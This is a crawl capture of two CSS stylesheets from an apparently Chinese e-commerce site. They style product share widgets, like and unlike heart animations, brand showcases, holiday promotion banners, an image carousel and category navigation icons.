.product-info .share_box em{ background: url(../images/item.gif) no-repeat; display: inline-block; margin-right: 5px; vertical-align: -1px;*vertical-align: 3px; _margin-top:6px;  _display: block; _float: left;}
.product-info .share_box .l-num-icon{ width: 14px; height: 11px; background-position:right -60px;}
.product-info .share_box .nl-num-icon{ width: 14px; height: 11px; background-position:-269px -60px;}
.product-info .share_box .share-icon{ width: 10px; height: 10px; background-position:right -76px;}
.product-info .share_box .report-icon{ width: 15px; height: 14px; background-position:right -89px;vertical-align: -3px;*vertical-align: 1px; _margin-top:3px; }
.product-info .share_people{ padding: 4px 6px 9px 9px; background: #f9f9f9; position: absolute; top: -53px; left: 10px;max-width:520px;border: 1px solid #f1f1f1;border-radius: 10px;max-height: 40px;
 _height:40px; z-index:99}
.product-info .share_people ul{max-width:520px;height: 40px;overflow: hidden;}
.product-info .share_people ul li{ float: left;}
.product-info .share_people ul li a img:hover{ opacity: 0.8;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80); }
.product-info .share_people a{  padding: 0;width: 35px; height: 35px; margin:  5px 5px 0 0; border: none;}
.product-info .share_people .user_cur{ width: 12px; height: 7px; background: url(../images/user_cur.gif) no-repeat; position: absolute; left: 45px; bottom: -7px;}
.product-info .other_info .share{display: block;height: 26px;left: 110px;padding: 5px;position: absolute;top: -38px; width: auto;}
.product-info .other_info .share a{  border-radius: 0;height: 16px;width: 16px;}
.product-info .other_info .share .user_cur{  left: 30px;}
.my-like {display: none;width: 26px;height: 26px;border: 1px solid #f4f4f4;background: #f4f4f4;border-radius: 15px;position: absolute;top:250px;right: 10px;cursor: pointer;z-index: 15;}
.my-like .like-ico {background-position: 0 0;margin-top: -5px;margin-left: -7px;}
.my-like .l-active {background-position: 0 -20px;}
.my-like i {background-position: -26px 0;width: 14px;height: 11px;position: absolute;top: 50%;left: 50%;}
.my-like i, .my-like .like-big, .unliked span {background: url(../images/my-like.png) no-repeat;_background: url(../images/my-like.gif) no-repeat;}
.my-like:hover .like-ico {background-position: 0 -72px;}
.my-like:hover .like-ico.l-active {
    background-position: 0 -89px;
}
#alert_remind .item-btn .collect-box .like-o .phone {
    background: url(../images/phone.gif) no-repeat;
    width: 24px;
    padding-top: 34px;
    overflow: hidden;
    line-height: normal;    
    margin-top: 8px;
}
.my-like .like-big{ margin-top: -40px; margin-left: -8px; width: 45px; height: 37px; background-position:-55px 0;}
.demo1 {
        -webkit-animation-name:'like_poof';
        -webkit-animation-duration: .6s;
        -webkit-animation-timing-function: linear;
        -webkit-animation-delay: .1s;
        -webkit-animation-iteration-count: none;
        -webkit-animation-direction: alternate;

        -moz-animation: like_poof .6s linear;
        -ms-animation: like_poof .6s linear;
        animation: like_poof .6s linear;

        -moz-animation: like_poof .6s linear;
    }
    @-webkit-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -webkit-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -webkit-transform: rotate(-20deg)
        }
        75% {
            -webkit-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -webkit-transform: rotate(0deg)
        }
    }

    

    @-ms-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -ms-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -ms-transform: rotate(-20deg)
        }
        75% {
            -ms-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -ms-transform: rotate(0deg)
        }
    }

    @keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            transform: rotate(-20deg)
        }
        75% {
            transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            transform: rotate(0deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
    }

   

    @-ms-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
    }
    @-ms-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
    }

    @keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
    }
    @keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
    }
    .unliked span {
        background-position:-45px -63px;
        display: block;
        height: 100%;
        left: 50%;
        position: absolute;
        top: 0;
        margin-top: -56px;
    }
    .unliked span.heart_left {
        background-position: -45px -63px;
        margin-left: -25px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 26px 54px;
        
        -ms-transform-origin: 26px 54px;
        -o-transform-origin: 26px 54px;
        transform-origin: 26px 54px;
        -webkit-animation: unlike_heartbreak_left .6s ease-out;
      
        -ms-animation: unlike_heartbreak_left .6s ease-out;
        -o-animation: unlike_heartbreak_left .6s ease-out;
        animation: unlike_heartbreak_left .6s ease-out
    }
    .unliked span.heart_right {
        background-position: -77px -63px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 0 54px;
       
        -ms-transform-origin: 0 54px;
        -o-transform-origin: 0 54px;
        transform-origin: 0 54px;
        -webkit-animation: unlike_heartbreak_right .6s ease-out;
        
        -ms-animation: unlike_heartbreak_right .6s ease-out;
        -o-animation: unlike_heartbreak_right .6s ease-out;
        animation: unlike_heartbreak_right .6s ease-out
    }
.brand_index{margin:0 auto;}
.brand_index .brand_list{background:#F1E8E8;padding:20px 10px 0;height:auto;overflow:hidden;}
.brand_index .brand_list ul li{float:left;margin:0 10px;}
.brand_index .brand_list ul li .brand-pic{display:table-cell;vertical-align:middle;height:131px;}
.brand_index .brand_list ul li .brand-pic img{display:block;margin:0 auto;}
.brand_index .brand_list ul li .link-box {
    background: none repeat scroll 0 0 #fff;
    border-bottom: 1px solid #dcdcdc;
    cursor: pointer;
    display: block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
	height:181px;
}
.brand_index .brand_list ul li .link-box:hover .brand-pic img{filter:alpha(opacity=70);opacity:.7;}
.brand_index .brand_list ul li .card {
    height:50px;
	line-height:20px;
    background: none repeat scroll 0 0 #fff;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;    
}
.brand_index .brand_list ul li .card em.icon {
    border-color: transparent #f72862 #f72862 transparent;
    border-style: dashed solid solid dashed;
    border-width:4px;
    bottom:2px;
    content: "";
    font-size: 0;
    height: 0;
    position: absolute;
    right: 2px;
    width: 0;
}
.brand_index .brand_list ul li .card .brand-logo {
    float: left;
    height: 30px;
    margin:10px 0 0 10px;
    width: 60px;
}

.brand_index .brand_list ul li .card .discount {
    color: #ff2d5e;
    float: right;
    font-size: 14px;
    margin-right: 10px;
    margin-top: 15px;
}
.brand_index .brand_list ul li .card .title {
    color: #000;
    float: right;
    margin-right: 8px;
    margin-top:15px;
}
.brand_index .brand-icons{height:40px;background:#fff;padding:10px 20px;line-height:38px;}
.brand_index .brand-icons .txt{color:#ff2d5e;font-size:14px;}
.brand_index .brand-icons ul{height:40px;overflow:hidden;}
.brand_index .brand-icons ul li{width:80px;height:40px;float:left;margin:0 13px 0 20px;}
.brand_index .brand-icons ul li a{display:block;width:80px;height:40px;}
.brand_index .brand-icons ul li a:hover{filter:alpha(opacity=60);opacity:.6;}
.brand_index .brand-icons .see-all{width:72px;color:#ff2d5e;font-size:14px;height:20px;line-height:20px;margin-top:10px;}
.brand_index .brand-icons .see-all .go-icon{display:block;width:11px;height:9px;background:url(../images/go-icon.gif) no-repeat;margin:6px 0 0 3px;}
.brand_index .brand-icons .see-all:hover span{text-decoration:underline;cursor:pointer;}
.w1200 .brand_index{width:1200px;}
.w1200 .brand_index .brand_list{width:1180px;}
.w1200 .brand_index .brand_list ul li{width:373px;}
.w1200 .brand_index .brand_list ul li .brand-pic{height:180px;width:373px;}
.w1200 .brand_index .brand_list ul li .brand-pic img{width:373px;}
.w1200 .brand_index .brand_list ul li .link-box{height:230px;}
.w1200 .brand_index .brand-icons{width:1160px;}
.w1200 .brand_index .brand-icons ul{width:984px;}.ncinfos{width:35px}
.w1200 .brand_index .brand-icons ul li{margin:0 23px 0 20px;}
/*this is 38 start*/
.activity_enter{background:url(../images/activity/activity_38.png) no-repeat center center #faecf0;height:259px;width:100%;max-width: 1856px;margin: 0 auto;}
.activity_enter .center{width:980px;height:259px;margin:0 auto;}
.activity_enter .center ul{float:left;margin-top:30px;}
.activity_enter .center ul li{float:left;margin-left:20px;}
.activity_enter .center ul li a{display:block;border:#f5dde4 solid 1px;position:relative;width:284px;height:210px;}
.activity_enter .center ul li a.f{background:url(../images/activity/38-enter-b.jpg) 0 0 no-repeat;}
.activity_enter .center ul li a.s{background:url(../images/activity/38-enter-b.jpg) -284px 0 no-repeat;}
.activity_enter .center ul li a.l{background:url(../images/activity/38-enter-b.jpg) -567px 0 no-repeat;}
.activity_enter .center ul li a .btn{background:url(../images/activity/see-38-b.png) no-repeat;width:125px;height:36px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}
.activity_enter .center ul li a:hover{border-color:#ff4674;outline:#ff4674 solid 1px;}
.activity_enter .center .bar_a{display:none;}

.w1200 .activity_enter .center{width:1200px;}
.w1200 .activity_enter .center ul{margin-right: 0;}
.activity_enter .center ul{float:right;margin-right: 52px;}
.w1200 .activity_enter .center ul li a{width:256px;height:194px;}
.w1200 .activity_enter .center ul li a.f{background:url(../images/activity/38-enter.jpg) 0 0 no-repeat;}
.w1200 .activity_enter .center ul li a.s{background:url(../images/activity/38-enter.jpg) -256px 0 no-repeat;}
.w1200 .activity_enter .center ul li a.l{background:url(../images/activity/38-enter.jpg) -518px 0 no-repeat;}
.w1200 .activity_enter .center ul li a .btn{background:url(../images/activity/see-38.png) no-repeat;width:115px;height:33px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}
.w1200 .activity_enter .center .bar_a{display:block;background:url(../images/activity/38-b.gif) no-repeat;width:287px;height:82px;float:left;margin:82px 0 0 22px;}
.w1200 .activity_enter .center ul li a .btn{bottom:20px;}
/*this is 38 end*/

/*this is 315 start*/
.activity_enter.festival315 {background:url(../images/activity/activity_315.png) no-repeat center center #faecf0;height:259px;width:100%;max-width: 1856px;margin: 0 auto;}
.activity_enter.festival315 .center{width:980px;height:259px;margin:0 auto;}
.activity_enter.festival315 .center ul{float:left;margin-top:30px;margin-right: 0;margin-left: 11px;}
.activity_enter.festival315 .center ul li{float:left;margin-left:20px;}
.activity_enter.festival315 .center ul li a{display:block;border:#95cdc6 solid 1px;position:relative;width:433px;height:211px;}
.activity_enter.festival315 .center ul li a .festival315-good{width: 433px; height: 224px; position:absolute;z-index: 55;top:-12px;}
.activity_enter.festival315 .center ul li a.f{background:#fffbf2;margin-right: 6px;}
.activity_enter.festival315 .center ul li a.f .festival315-good{background:url(../images/activity/315-enter-2-1.png) no-repeat; }
.activity_enter.festival315 .center ul li a.s{background:#effdff;}
.activity_enter.festival315 .center ul li a.s .festival315-good{background:url(../images/activity/315-enter-2-2.png) no-repeat; }
/*.activity_enter.festival315 .center ul li a .btn{background:url(../images/activity/see-38-b.png) no-repeat;width:125px;height:36px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}*/
.activity_enter.festival315 .center ul li a:hover{border:#00bfa6 solid 1px;outline:0px;}
.activity_enter.festival315 .center .bar_a{display:none;}

.w1200 .activity_enter.festival315 .center{width:1200px;}
.w1200 .activity_enter.festival315 .center ul{margin-right: 0;}
.w1200 .activity_enter.festival315 .center ul{float:left;margin-left: 0px;}
.w1200 .activity_enter.festival315 .center ul li a{width:402px;height:205px;}
.w1200 .activity_enter.festival315 .center ul li a .festival315-good{width: 403px; height: 217px; position:absolute;z-index: 55;top:-12px;}
.w1200 .activity_enter.festival315 .center ul li a.f{background:#fffbf2;margin-right: 0;}
.w1200 .activity_enter.festival315 .center ul li a.f .festival315-good{background:url(../images/activity/315-enter-1.png) no-repeat; }
.w1200 .activity_enter.festival315 .center ul li a.s{background:#effdff;}
.w1200 .activity_enter.festival315 .center ul li a.s .festival315-good{background:url(../images/activity/315-enter-2.png) no-repeat; }
/*.w1200 .activity_enter.315festival .center ul li a .btn{background:url(../images/activity/see-38.png) no-repeat;width:115px;height:33px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}*/
.w1200 .activity_enter.festival315 .center .bar_a{display:block;background:url(../images/activity/315-b.gif) no-repeat;width:348px;height:197px;float:left;margin:31px 0 0 0px;}
.w1200 .activity_enter.festival315 .center ul li a .btn{bottom:20px;}
/*this is 315end*/

/* good-loading 轮播 by adong 20150304*/

.good-landing .img_list{overflow: hidden; position: relative; height: 285px;}
.hot_box.good-landing{position: relative;width: 285px;padding: 0;background: #f6f6f6;}
/* 根据图片的张数来设定ul的宽度 */
.img_list ul{ width: 980px; position: absolute; height: 260px; right: -735px;}
.img_list li{ float: left; width: 700px;}
.img_list img{ margin: 1px; width: 698px; height: 258px;}

/* 图片对应的按钮样式 */
.btn_list { overflow: hidden;}
.btn_list li{ float: left; margin-right: 10px; color: #999; border: 1px solid #ccc; }
.btn_list li:hover,.btn_list li.on{ cursor: pointer; border: 1px solid #fe4170;}
.btn_list li img{ width: 163px; height: 60px; display: block;}
.btn_list .last{ margin-right: 0;}
.good-landing .img_list{overflow: hidden; position: relative; height: 285px;}
/* 根据图片的张数来设定ul的宽度 */
.good-landing .img_list ul{ width: 1140px; position: absolute; height: 260px; right: 0px;}
.good-landing .img_list li{ float: left; width:285px;}
.good-landing .img_list img{ margin: 1px; width: 285px; height: 285px;}

/* 图片对应的按钮样式 */
.good-landing .btn_list {overflow: hidden;margin-top: 15px;}
.good-landing .btn_list li{ float: left; margin-right: 13px; color: #999; border: 1px solid #ccc;background: #9a9f99; }
.good-landing .btn_list li:hover,.btn_list li.on{ cursor: pointer; border: 1px solid #fe4170;}
.good-landing .btn_list li img{ width: 59px; height: 59px; display: block;}
.good-landing .btn_list .last{ margin-right: 0;}

/* 图片对应的说明*/
.good-landing .img_intro{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 39px;
}
.good-landing .img_intro .text a{margin-left:15px; text-decoration: none;color: #fff;font-family: "宋体";font-size: 14px;}
.good-landing .img_intro .text span{float: right;margin-right: 14px;color: #fff;font-family: "微软雅黑"}
.good-landing .img_intro .text span i{font-style: normal;font-size: 22px;}
.good-landing .img_intro .img_intro_bg,.img_intro .text{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.good-landing .img_intro .img_intro_bg{
    background: #000;    
    opacity: .3;
    z-index: 999;
}
.good-landing .img_intro .text{
    line-height:39px;
    z-index: 1000;
    color: #999;
}
.good-landing .un-bg{
    background: #9ea199;
    opacity: 0.3;
}
.good-landing .btn_list li.on .un-bg{
    opacity: 1;
}
.w1200 .good-landing .go-jp{margin: 17px 0 30px 500px;}
.good-landing .go-jp{
    margin: 17px auto 30px;
    width: 200px;
    height: 40px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #3399cc;
    background: #fff;
    cursor: pointer;
    display: block;
}
/* good-loading end*/

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/pg-zhe-main.css
body_size: 3279
content:
@charset "utf-8";
/** CSS Document 
* Dec: mid-autumn style 
* Date: 2015-04-1;
* Author: 55885494@qq.com;
**/
.jiu-nav-main{ min-width:1200px;height:50px; background:#fff;box-shadow: 0 1px 1px rgba(212, 212, 212, 0.3);}
.subNav{ position: relative;height:50px; margin:0 auto;min-width:1200px;}
.subNav ul li{ display:block; float:left;margin-right:10px; display:inline; margin-top:15px;}
.subNav ul li a { position:relative; height:22px; line-height: 20px; color:#666;padding: 0 10px; text-align: center; display: inline-block;  border-radius: 2px;}
.subNav ul li a:hover{ text-decoration:underline; color:#666;}
.subNav ul li a.active {color:#ff3366; background: #e2e2e2; text-decoration:none;}
.subNav ul li a.green{ color:#ff3366;}
/*分类导航*/
.clothes-nav,.jujia-nav,.baby-nav,.other-nav{ width:100%; height:119px; background:#fff0f6;border-bottom:1px solid #f0e9ec;font-size:14px; overflow: hidden;min-width:1200px}
.sub-nav{height:110px; margin:0 auto;padding:9px 20px 0 20px;}
.sub-nav ul{width:760px; float:left;}
.sub-nav ul li{float:left;margin-right:50px;font-weight:bold;}
.w1200 .sub-nav{width:1160px; height:110px; margin:0 auto;padding:9px 20px 0 20px;}
.w1200 .sub-nav ul{width:980px; float:left;}
.w1200 .sub-nav ul li{float:left;margin-right:90px;font-weight:bold;}
.sex-style span{display:block;height:75px;width:70px; background:url("../images/zhe_icons.png") no-repeat;}
.sub-nav ul li.clothes-icon{width:180px;}
.current-menu a:hover{text-decoration:none;}
.w1200 .sub-nav ul li.clothes-icon{width:190px;}
.clothes-nav .sub-nav ul li ul{float:right; width:90px;margin-top:20px;font-size:12px;margin-left: 0; }
.clothes-nav .sub-nav ul li ul li{font-weight:normal; text-align:center;width:40px;margin:0 0 10px 0;padding:0;}
.clothes-nav .sub-nav ul li.clothes-icon span{background-position:0 0;}
.clothes-nav .sub-nav ul li.clothes-icon:hover span{background-position:0 -75px;}
.clothes-nav .sub-nav ul li.shoes-icon span{background-position:-70px 0;}
.clothes-nav .sub-nav ul li.shoes-icon:hover span{background-position:-70px -75px;}
.clothes-nav .sub-nav ul li.bag-icon span{background-position:-140px 0;}
.clothes-nav .sub-nav ul li.bag-icon:hover span{background-position:-140px -75px;}
.clothes-nav .sub-nav ul li.accessories-icon span{background-position:-210px 0;}
.clothes-nav .sub-nav ul li.accessories-icon:hover span{background-position:-210px -75px;}
.clothes-nav .sub-nav ul li.old-icon span{background-position:-280px 0;}
.clothes-nav .sub-nav ul li.old-icon:hover span{background-position:-280px -75px;}
.sub-nav ul li ul li a:hover{text-decoration: underline;}
.sub-nav a,.sub-nav a:hover{ color:#333333;}
.clothes-nav .sub-nav ul li.clothes-icon .current-menu span{background-position:0 -150px;}
.clothes-nav .sub-nav ul li.shoes-icon .current-menu span{background-position:-70px -150px;}
.clothes-nav .sub-nav ul li.bag-icon .current-menu span{background-position:-140px -150px;}
.clothes-nav .sub-nav ul li.accessories-icon .current-menu span{background-position:-210px -150px;}
.clothes-nav .sub-nav ul li.old-icon .current-menu span{background-position:-280px -150px;}
.sex-style{float:right; width:180px;margin-top:4px;}
.man-style,.woman-style{width:70px;float:left;text-align:center}
.man-style{margin-left:20px;}.ncinfos{width:35px}
.woman-style{margin-left:20px;}
.woman-style span{background-position:-1266px 0;height:70px;}
.woman-style .current-menu span,.woman-style:hover .current-menu span{background-position:-1266px -140px;}
.woman-style:hover span{background-position:-1266px -70px;height:70px;}
.man-style span{background-position:-1336px 0;height:70px;}
.man-style .current-menu span, .man-style:hover .current-menu span{background-position:-1336px -140px;}
.man-style:hover span{background-position:-1336px -70px;height:70px;}
.clothes-icon ul li,.clothes-icon ul li a{width: 40px;display: block;height: 20px;}
.category-name{width:70px; text-align:center; display:block;height: 20px;line-height:20px;FONT-FAMILY: "宋体"; margin-top: 3px;font-size: 14px/26px;VERTICAL-ALIGN: middle; -moz-box-orient: vertical;}
.current-menu .category-name,.c-tag{background: url(../images/c_tag.png) no-repeat;color: #fff}
.clothes-nav ul li .category-name{background-position: -40px 0px;}
.c-tag{background-position: 0px 0px;}
.jujia-nav{background:#f8ffec;}
.jujia-nav .sub-nav{background: url(../images/jiaju_bg_03.png) no-repeat center right;}
.w1200 .jujia-nav ul li,.jujia-nav ul li{margin-right: 50px; width:80px;}
.jujia-nav ul li span{ margin:0 auto;}
.jujia-nav ul li.cloth-icon span{background-position:-630px 0;}
.jujia-nav ul li.cloth-icon:hover span{background-position:-630px -75px;}
.jujia-nav ul li.commodity-icon span{background-position:-700px 0;}
.jujia-nav ul li.commodity-icon:hover span{background-position:-700px -75px;}
.jujia-nav ul li.kitchen-icon span{background-position:-770px 0;}
.jujia-nav ul li.kitchen-icon:hover span{background-position:-770px -75px;}
.jujia-nav ul li.furniture-icon span{background-position:-840px 0;}
.jujia-nav ul li.furniture-icon:hover span{background-position:-840px -75px;}
.jujia-nav ul li.electric-icon span{background-position:-910px 0;}
.jujia-nav ul li.electric-icon:hover span{background-position:-910px -75px;}
.jujia-nav .sub-nav ul li.cloth-icon .current-menu span{background-position:-630px -150px;}
.jujia-nav .sub-nav ul li.commodity-icon .current-menu span{background-position:-700px -150px;}
.jujia-nav .sub-nav ul li.kitchen-icon .current-menu span{background-position:-770px -150px;}
.jujia-nav .sub-nav ul li.furniture-icon .current-menu span{background-position:-840px -150px;}
.jujia-nav .sub-nav ul li.electric-icon .current-menu span{background-position:-910px -150px;}
.other-nav{background:#e2fbfd;}
.other-nav .sub-nav{background: url(../images/other_bg.png) no-repeat center right;}
.other-nav ul li{width:70px;}
.other-nav ul li.digit_icon span{background-position:-980px 0;}
.other-nav ul li.digit_icon:hover span{background-position:-980px -75px;}
.other-nav ul li.food_icon span{background-position:-1050px 0;}
.other-nav ul li.food_icon:hover span{background-position:-1050px -75px;}
.other-nav ul li.cos_icon span{background-position:-1120px 0;}
.other-nav ul li.cos_icon:hover span{background-position:-1120px -75px;}
.other-nav ul li.sport_icon span{background-position:-1190px 0;}
.other-nav ul li.sport_icon:hover span{background-position:-1190px -75px;}
.other-nav ul li.sport_icon,.other-nav ul li.sport_icon span{width:76px;}
.other-nav ul li.digit_icon .current-menu span{background-position:-980px -150px;}
.other-nav ul li.food_icon .current-menu span{background-position:-1050px -150px;}
.other-nav ul li.cos_icon  .current-menu span{background-position:-1120px -150px;}
.other-nav ul li.sport_icon .current-menu span{background-position:-1190px -150px;}
.other-nav ul li .category-name{background-position: -40px 0px;}
.other-nav ul li.digit_icon span{margin: 0 auto;}
.other-nav ul li.digit_icon .category-name{background-position: -110px 0px; width: 80px;}
.w1200 .other-nav .sub-nav ul li,.other-nav .sub-nav ul li{margin-right: 60px;}
.baby-nav{background:#fffaec;}
.w1200 .baby-nav .sub-nav ul{width:540px;}
.w1200 .baby-nav ul li{margin-right: 60px;}
.baby-nav .sub-nav ul{width:460px;}
.baby-nav ul li{margin-right: 40px;}
.baby-nav ul li .category-name{background-position: -40px 0px;}
.baby-nav ul li.study_icon .category-name,.baby-nav ul li.mental_icon .category-name, .jujia-nav ul li .category-name{background-position: -110px 0px; width: 80px;}
.baby-nav ul li.clothes_icon, .baby-nav ul li.shoes_icon {width:70px;}
.baby-nav ul li.study_icon, .baby-nav ul li.mental_icon {width:80px;}
.baby-nav ul li.clothes_icon span{background-position:-350px 0;}
.baby-nav ul li.clothes_icon:hover span{background-position:-350px -75px;}
.baby-nav ul li.shoes_icon span{background-position:-420px 0px;}
.baby-nav ul li.shoes_icon:hover span{background-position:-420px -75px;}
.baby-nav ul li.study_icon span{background-position:-490px 0;margin:0 auto;}
.baby-nav ul li.study_icon:hover span{background-position:-490px -75px;}
.baby-nav ul li.mental_icon span{background-position:-560px 0;margin:0 auto;}
.baby-nav ul li.mental_icon:hover span{background-position:-560px -75px;}
.baby-nav .sub-nav ul li.clothes_icon .current-menu span{background-position:-350px -150px;}
.baby-nav .sub-nav ul li.shoes_icon .current-menu span{background-position:-420px -150px;}
.baby-nav .sub-nav ul li.study_icon .current-menu span{background-position:-490px -150px;}
.baby-nav .sub-nav ul li.mental_icon .current-menu span{background-position:-560px -150px;}
.baby-nav ul.age {float: right; width:360px; margin-top:4px;}
.baby-nav ul.age li{margin-left: 20px;margin-right: 0;}
.w1200 .baby-nav ul.age {float: right; width:400px;margin-top:4px;}
.w1200 .baby-nav ul.age li{margin-left: 30px;margin-right: 0;}
.baby-nav ul.age li span{height: 70px;}
.baby-nav ul.age li.step1 span{background-position:-1406px 0px;}
.baby-nav ul.age li.step1:hover span{background-position:-1406px -70px;}
.baby-nav ul.age li.step2 span{background-position:-1476px 0px;}
.baby-nav ul.age li.step2:hover span{background-position:-1476px -70px;}
.baby-nav ul.age li.step3 span{background-position:-1546px 0px;}
.baby-nav ul.age li.step3:hover span{background-position:-1546px -70px;}
.baby-nav ul.age li.step4 span{background-position:-1616px 0px;}
.baby-nav ul.age li.step4:hover span{background-position:-1616px -70px;}
.baby-nav .sub-nav ul.age li.step1 .current-menu span, .baby-nav .sub-nav ul.age li.step1:hover .current-menu span{background-position:-1406px -140px;}
.baby-nav .sub-nav  ul.age li.step2 .current-menu span, .baby-nav .sub-nav ul.age li.step2:hover .current-menu span{background-position:-1476px -140px;}
.baby-nav .sub-nav ul.age li.step3 .current-menu span, .baby-nav .sub-nav ul.age li.step3:hover .current-menu span{background-position:-1546px -140px;}
.baby-nav .sub-nav ul.age li.step4 .current-menu span, .baby-nav .sub-nav ul.age li.step4:hover .current-menu span{background-position:-1616px -140px;}
.baby-nav ul.age li .category-name{ background: none; color: #333;}
/*brand_show*/
.brand-show{margin:20px auto; width:1200px;height:410px;}
.brand-show .b-line{height:1px;background:#fff;overflow:hidden;position:absolute; bottom:0;width:180px;opacity:.3;filter:alpha(opacity=30);margin:39px 25px 40px;}
.logo-mask{background:#fff; opacity:.4; filter:alpha(opacity=40);width:80px; height:40px; overflow:hidden;position:absolute; top:0; z-index:9999;}
.w1200 .brand-show{width:1200px;height:410px;}
.brand-show ul.brand-window{width:980px;float:left;}
.brand-show ul.brand-window li{width:230px; height:400px; float:left; position:relative;margin-right:15px;}
.brand-show ul.brand-window li img{width:230px; height:400px;}
.brand-show ul.brand-window li.b-right{margin-right:0px; }
.brand-shadow{position: absolute;bottom: 0;background: #000; opacity: 0.3;filter:alpha(opacity=30); width:230px;height: 80px;}
.b-title{position: absolute;bottom: 0; padding:5px 25px 0 25px;text-align:center;color:#fff;;width:180px;height: 75px;font-family:"微软雅黑"; font-size:14px;}
.b-title span{display: block; font-size: 20px; font-weight: bold;height:38px; line-height:32px;}
.brand-show ul.brand-window li:hover .brand-shadow{opacity: .7;filter:alpha(opacity=70);}
.brand-show ul.brand-window li:hover .b-title{color:#ffff66;}
.brand-show ul.brand-window li:hover .b-line{opacity: .7;filter:alpha(opacity=70);}
.brand-logo{width:220px;float:right;}
.brand-logo ul{clear: both; overflow: hidden;padding-right: 20px;padding-left:10px;margin-left:10px; background-color:#ffffff;}
.brand-logo ul li{width: 80px; height: 40px;float: left;margin:14px 0 18px 10px; position:relative;}
.brand-logo ul li img{width: 80px; height: 40px;}
.brand-logo a:hover{color:#333;}
.brand-show .brand-logo .brand_all{margin-left: 10px;background: #e2e2e2 url(../images/brand_logo.gif) no-repeat 143px 12px;height: 40px;line-height: 40px;padding-left: 50px;cursor: pointer;font-family:"微软雅黑"; font-size:14px;color:#333;}
.baby-brand-show{width:1200px; margin: 20px auto; overflow: hidden; clear: both;}
.w1200 .baby-brand-show{width:1200px;}
.baby-brand-show ul.brand-window{width:840px;}
.w1200 .baby-brand-show ul.brand-window{width:840px;}
.baby-brand-show ul.brand-window{float:left;overflow:hidden;height:410px;}
.baby-brand-show ul.brand-window li{width:198px; height:178px;border: 1px solid #fff; float:left; position:relative;margin:0 0 10px 10px;text-align: center; background-color: #fff;padding:20px 0 0 0;}
.brand-show ul.brand-window a:hover{text-decoration:none;}
.baby-brand-show ul.brand-window li img{width:160px; height:120px; margin:0 19px;transition:all 0.3s ease 0s}
.baby-brand-show ul.brand-window li:hover img{margin:0 23px 0 15px;}
.baby-brand-show ul.brand-window li:hover{border:1px solid #e2e2e2}
.baby-brand-show .brand-logo{width:348px;float:left;}
.w1200 .baby-brand-show .brand-logo{width:360px;float:left;}
.baby-brand-show .brand-logo ul{clear: both; overflow: hidden;padding: 0;margin:0; }
.baby-brand-show .brand-logo ul li{width: 80px; height: 40px;float: left;margin:15px 18px 19px 18px;}
.w1200 .baby-brand-show .brand-logo ul li{width: 80px; height: 40px;float: left;margin:15px 20px 19px 20px;}
